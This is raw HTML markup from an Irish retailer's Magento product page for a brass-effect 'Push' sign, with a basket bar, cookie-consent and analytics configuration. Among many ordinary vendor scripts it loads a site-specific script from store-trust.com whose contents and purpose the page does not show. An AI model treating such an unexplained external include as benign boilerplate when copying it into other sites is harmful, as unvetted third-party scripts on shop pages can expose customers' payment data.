    <path d="M7 4V20H17V4H7ZM6 2H18C18.5523 2 19 2.44772 19 3V21C19 21.5523 18.5523 22 18 22H6C5.44772 22 5 21.5523 5 21V3C5 2.44772 5.44772 2 6 2ZM12 17C12.5523 17 13 17.4477 13 18C13 18.5523 12.5523 19 12 19C11.4477 19 11 18.5523 11 18C11 17.4477 11.4477 17 12 17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-tv-icon" viewBox="0 0 24 24">
    <path d="M2 4.00087C2 3.44811 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44463 22 4.00087V17.9991C22 18.5519 21.5447 19 21.0082 19H2.9918C2.44405 19 2 18.5554 2 17.9991V4.00087ZM4 5V17H20V5H4ZM5 20H19V22H5V20Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-washing-machine-icon" viewBox="0 0 24 24">
    <path d="M18,5v15H6V5H18 M19,3H5C4.4,3,4,3.4,4,4v17c0,0.6,0.4,1,1,1h14c0.6,0,1-0.4,1-1V4C20,3.4,19.6,3,19,3L19,3z"/>
<path d="M12,11c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S10.3,11,12,11 M12,9c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S14.8,9,12,9L12,9z"/>
<polygon points="9,6 7,6 7,8 9,8 "/>
<polygon points="12,6 10,6 10,8 12,8 "/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-watches-icon" viewBox="0 0 24 24">
    <path d="M17,5V3c0-1.1-0.9-2-2-2H9C7.9,1,7,1.9,7,3v2C5.9,5,5,5.9,5,7v10c0,1.1,0.9,2,2,2v2c0,1.1,0.9,2,2,2h6c1.1,0,2-0.9,2-2v-2 c1.1,0,2-0.9,2-2V7C19,5.9,18.1,5,17,5z M9,3h6v2H9V3z M15,21H9v-2h6V21z M17,17H7V7h10V17z"/>
<polygon points="15,11 13,11 13,9 11,9 11,11 11,12 11,13 15,13 "/>
    </symbol>
</svg><div id="ox-reviews-mini" class="ox-reviews-mini ox-reviews-mini-drop">
	</div>


<div id="a2-product-bar" class="product-bar "data-mage-init='{"js/ox-product-bar":{
    "showQty": true,
    "stickyHeader": true,
    "positionTop":  false    }}'>
    <div class="container">
        <div class="flex-row product-bar__inner">
            <div class="flex-left flex-row product-bar__left  hide-on-mobile">
                                    <div class="product-bar__thumb  hide-on-mobile">
                        <span class="product-image-container product-image-container-173205-75-75">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;75&#x20;75&quot;&#x20;width&#x3D;&quot;75&quot;&#x20;height&#x3D;&quot;75&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/dc09e1c71e492175f875827bcbf6a37c/6/0/6032-push.jpg" width="75" height="75" alt="Self-Adhesive&#x20;Brass&#x20;Effect&#x20;Vertical&#x20;&#x20;-&#x20;Push&#x20;-&#x20;Sign"/></span>
</span>
<style>.product-image-container-173205-75-75 {
    width: 75px;
    height: auto;
    aspect-ratio: 75 / 75;
}
.product-image-container-173205-75-75 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-173205-75-75 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </div>
                                <div class="product-bar__info">
                                                        
                                            <h5 class="product-name  hide-on-mobile">Self-Adhesive Brass Effect Vertical - Push - Sign</h5>
                                            <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.lenehans.ie/push-metallic-sign.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
 
                                    </div>
                  
            </div>
            <div class="flex-right flex-row flex-nowrap product-bar__right">
                                 
                <div class="product-bar__info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="173205" data-price-box="product-id-173205">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-173205"                data-price-amount="7.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€7.99</span></span>
                <meta itemprop="price" content="7.99" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div></div>  
                <div class="box-tocart d-flex actions--right-to-cart">
                                            <div class="field qty  hide-on-mobile">
                            <label class="label" for="product-bar-qty"><span>Qty</span></label>
                            <div class="control qty-controls-wrap">
                                <a id="product-bar-qty-minus" class="icon-minus qty-minus"></a>
                                <a id="product-bar-qty-plus" class="icon-plus qty-plus"></a>
                                <input type="number"
                                    name="qty"
                                    id="product-bar-qty"
                                    min="0"
                                    value="1"
                                    title="Qty"
                                    class="input-text qty"
                                    data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                                    />
                            </div>
                        </div>
                                        <button type="submit"
                            title="Add&#x20;to&#x20;Basket"
                            class="action primary tocart"
                            id="product-bar-product-addtocart-button">
                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--plus" width="14" height="14" viewBox="0 0 14 14"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Basket</span>
                    </button>
                                        	    <a href="#"
       class="action towishlist  a2-tooltip-btn"
       data-post='{"action":"https:\/\/www.lenehans.ie\/wishlist\/index\/add\/","data":{"product":173205,"uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvcHVzaC1tZXRhbGxpYy1zaWduLmh0bWw~"}}'
       data-action="add-to-wishlist">
       <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart4" width="30" height="32" viewBox="0 0 30 32"><use xlink:href="#a2-wishlist-icon"></use></svg>       <span class="a2-tooltip">Add to Wish List</span>
    </a>
	
  
                </div>
            </div>
        </div>
            </div>   
</div>

<style type="text/css">.product-bar__inner.flex-row{flex-wrap: nowrap;}.product-bar{ opacity:0; position: fixed; left: 0; width: 100%; z-index: 200; transition: .4s transform cubic-bezier(.165,.84,.44,1), 0.3s top ease, 0.3s bottom ease; background: var(--a2-prod-bar-bg, #fff); --a2-cart-btn-height:50px;bottom: var(--ox-bnav-height, 0); transform: translateY(150%);}.product-bar.init{ opacity: 1; }.product-bar.show{transform: translateY(0);}.product-bar__info{ display: flex; flex-flow: column wrap; justify-content: center; flex: 1 0 50%;}.product-bar__left{ padding: 6px 15px; gap:8px 20px;}.product-bar__right{ gap:20px;}.product-bar p{ margin-bottom:0; }.product-bar .product-name{ margin: 0; }.product-bar__thumb{ max-height: 50px; max-width: 50px; }.product-bar .price-container{ position: relative; display: inline-block;}.product-bar .price-box .price-label{ display: none;}.product-bar .price-box .price{ font-weight: var(--a2-prod-bar-price-fw, 700); font-size: var(--a2-prod-bar-price-fs,20px); line-height: 1; letter-spacing: var(--a2-prod-bar-price-ls, -.03em);}.product-bar__right .product-bar__info-price{padding:3px; padding-left:15px; }.product-bar .product-reviews-summary{ margin:0; display: block;}.product-bar .product-reviews-summary .reviews-actions{padding-left: 10px; font-size: 12px; font-family: Arial, sans-serif; line-height: 1;}.product-bar .product-reviews-summary .action.add{ display: none; }.product-bar .action.towishlist .a2-tooltip {right: -100%; left: auto;}.product-bar .action.towishlist .a2-tooltip:before{ left: auto; right: 16px;}@media (max-width: 768px){.product-bar__inner.flex-row{flex-wrap: wrap;}.product-bar .container{ padding:0;}.product-bar__left, .product-bar__right{ flex: 0 0 100%; width: 100%; }.product-bar .box-tocart{ flex:1;}.product-bar .box-tocart .action.tocart{ flex: 1 0 50%; min-width: auto; padding: 0 15px;}.product-bar .box-tocart .action.tocart span{ text-overflow: ellipsis; overflow: hidden;}.product-bar .box-tocart .field.qty{ flex: 1 0 60px; }.product-bar :is(.action.towishlist,.product-reviews-summary){display:none!important}}</style></div><div class="ox-slideout-shadow"></div>
<div class="ox-modals__holder"></div>    



















































































<script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 1,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DIE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.lenehans.ie\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.lenehans.ie\u002Fstatic\u002Fversion1765841049\u002Ffrontend\u002FOlegnax\u002Fa2_child\u002Fen_IE'
    };</script><script type="text/javascript" src="https://www.lenehans.ie/static/version1765841049/_cache/merged/63ee0dd5ea2f203520ad47718b09509f.min.js"></script><script
  src="https://assets.ai-shopassistant.com/assistant-v5.0.3-lenehans.ie.js"
  async
  data-title-primary="AI Shop Assistant"
  data-title-secondary="Need advice? Ask Lenehans AI"
  data-border-colour="#C10E2E"
  data-border-width="2px"
  data-widget-size="large"
  data-enable-entry-animation="true"
  data-enable-speech-bubble="true"
></script><script type="text/javascript" src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=RpgXNK"></script><script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script><script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer> </script><script type="text/javascript">merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
     position: 'LEFT_BOTTOM',
     sideMargin: 15,
     mobileSideMargin: 5,
   });
  });
window.dataLayer = window.dataLayer || [];

    (function () {
        /**
         * @var {[Object]}
         */
        const dataToPush = JSON.parse('\u005B\u007B\u0022customerGroup\u0022\u003A\u0022NOT\u0020LOGGED\u0020IN\u0022\u007D,\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Self\u002DAdhesive\u0020Brass\u0020Effect\u0020Vertical\u0020\u002D\u0020Push\u0020\u002D\u0020Sign\u0022,\u0022item_id\u0022\u003A\u0022TP_6032\u0022,\u0022price\u0022\u003A6.5,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Hardware\u0020\u0026\u0020DIY\u0022,\u0022item_category2\u0022\u003A\u0022Signs,\u0020Letters\u0020and\u0020Numbers\u0022,\u0022item_category3\u0022\u003A\u0022Hardware\u0020\u0026\u0020Fixings\u0022\u007D\u005D\u007D\u007D\u005D');

        dataToPush.forEach((dataObject) => {
            window.dataLayer.push(dataObject);
        });
    })();</script><script src="https://webservices.data-8.co.uk/javascript/predictiveaddress.js"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"We use cookies to improve our services and to enhance your experience. Click \"Accept Cookies\" if you\u2019d like to allow all cookies. Alternatively, you can choose \"Decline Cookies\" to reject, or \"Custom Settings\" to choose which types of cookies you\u2019d like to accept or disable.","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":"#048458","acceptBtnColorHover":"#048458BD","acceptBtnTextColor":"#FFFFFF","acceptBtnTextColorHover":"#FFFFFF","acceptBtnOrder":null,"allowBtnTextColor":"#048458","allowBtnTextColorHover":"#FFFFFF","allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":"#FFFFFF","declineBtnColorHover":null,"declineBtnTextColor":"#048458","declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"},{"label":"Decline Cookies","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script><script type="text/javascript">if (typeof(data8) == "undefined")
		data8 = function () {};
	
	data8.magentoconfig = {
		ajaxKey: 'RC5I-4KKY-X9LK-HR55',
		license: '',
		usePredictiveAddress: true,
		predictiveAddressOptions: ``,
		useOnBlur: true,
		emailValidationLevel: 'None',
		useTelephoneValidation: false,
		defaultCountryCode: '44',
		useSalaciousName: false	};

	require(["https://webservices.data-8.co.uk/javascript/magento2-2.js"]);
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lenehans.ie\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lenehans.ie\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.Searchanise = {"host":"https:\/\/searchserverapi1.com","api_key":"2x7D5R9r2G","SearchInput":"#search,form input[name=\"q\"]","AdditionalSearchInputs":"#name,#description,#sku","AutoCmpParams":{"union":{"price":{"min":"se_price_32000|se_price_0"}},"restrictBy":{"status":1,"visibility":"3|4"}},"options":{"ResultsDiv":"#snize_results","ResultsFormPath":"https:\/\/www.lenehans.ie\/searchanise\/result","ResultsFallbackUrl":"https:\/\/www.lenehans.ie\/catalogsearch\/result\/?q=","PriceFormat":{"decimals_separator":".","thousands_separator":",","symbol":"\u20ac","decimals":2,"rate":1,"after":false}},"ResultsParams":{"facetBy":{"price":{"type":"slider"}},"union":{"price":{"min":"se_price_32000|se_price_0"}},"restrictBy":{"status":1,"visibility":"3|4"}},"forceUseExternalJQuery":true};

    requirejs.config({
        paths: {
            'searchanise': '//searchserverapi1.com/widgets/v1.0/init'
        },
        shim: {
            'searchanise': ['jquery']
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.lenehans.ie\/checkout\/cart\/","checkoutUrl":"https:\/\/www.lenehans.ie\/checkout\/","updateItemQtyUrl":"https:\/\/www.lenehans.ie\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.lenehans.ie\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.lenehans.ie\/","minicartMaxItemsVisible":10,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.lenehans.ie\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvcHVzaC1tZXRhbGxpYy1zaWduLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.lenehans.ie\/captcha\/refresh\/","isRequired":false,"timestamp":1767462896}}};
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
  require(['domReady!'], function () {
    var klaviyo = window.klaviyo || [];
      klaviyo.push(['track', 'Viewed Product', {"external_catalog_id":"1-1","integration_key":"magento_two","ProductID":"173205","Name":"Self-Adhesive Brass Effect Vertical - Push - Sign","SKU":"TP_6032","URL":"https:\/\/www.lenehans.ie\/push-metallic-sign.html","Price":"7.99","FinalPrice":"7.99","Categories":["Signs, Letters and Numbers","Signs"],"StoreId":"1","$value":"7.99","ImageURL":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/6517c62f5899ad6aa0ba23ceb3eeff97\/6\/0\/6032-push.jpg"}]);
      klaviyo.push(['trackViewedItem', {"Title":"Self-Adhesive Brass Effect Vertical - Push - Sign","ItemId":"173205","Url":"https:\/\/www.lenehans.ie\/push-metallic-sign.html","Categories":["Signs, Letters and Numbers","Signs"],"Metadata":{"Price":"7.99"},"StoreId":"1","ImageURL":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/6517c62f5899ad6aa0ba23ceb3eeff97\/6\/0\/6032-push.jpg"}]);
  });
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.lenehans.ie\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.lenehans.ie\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.lenehans.ie\/","customerLoginUrl":"https:\/\/www.lenehans.ie\/customer\/ajax\/login\/"};
if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        };</script><script src="https://store-trust.com/js/cache/lenehans.js"></script><script type="text/x-magento-init">{"*":{"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.lenehans.ie","secure":true,"lifetime":"3600"},"Amasty_GA4\/js\/event\/ajax-observer":[],"Amasty_GA4\/js\/event\/product\/wishlist":[],"Magento_Ui\/js\/core\/app":{"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to improve our services and to enhance your experience. Click \"Accept Cookies\" if you\u2019d like to allow all cookies. Alternatively, you can choose \"Decline Cookies\" to reject, or \"Custom Settings\" to choose which types of cookies you\u2019d like to accept or disable.","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":1,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":0,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings","settings":{"groupLinksColor":"#048458","doneButtonColor":"#048458","doneButtonColorHover":"#048458D1","doneButtonTextColor":"#FFFFFF","doneButtonTextColorHover":"#FFFFFF"}},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}},"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"midoriweb.delivery-message":{"component":"MidoriWeb_Custom\/js\/view\/product\/delivery-message","template":"MidoriWeb_Custom\/product\/delivery-message","dataScope":"midoriweb.delivery-message"},"ampickupmsi.locations":{"component":"Amasty_StorePickupWithLocatorMSI\/js\/view\/product\/pickup-locations","template":"Amasty_StorePickupWithLocatorMSI\/product\/pickup-locations","dataScope":"ampickupmsi.locations","maxLocationsToShowBeforeExpand":"3","storeCode":"default","curbsideLabelEnabled":false,"curbsideLabel":"Curbside Pickup Available"},"ampickupmsi.locations.map":{"component":"Amasty_StorePickupWithLocatorMSI\/js\/view\/product\/locations-map","template":"Amasty_StorePickupWithLocatorMSI\/product\/locations-map","dataScope":"ampickupmsi.locations.map"},"faq-rating":{"component":"Amasty_Faq\/js\/rating","votingBehavior":"yesno","hideZeroRating":"","itemsTemplate":"Amasty_Faq\/rating\/yesno","items":[],"dataUrl":"https:\/\/www.lenehans.ie\/faq\/index\/rating\/","voteUrl":"https:\/\/www.lenehans.ie\/faq\/index\/vote\/"},"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"price-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular 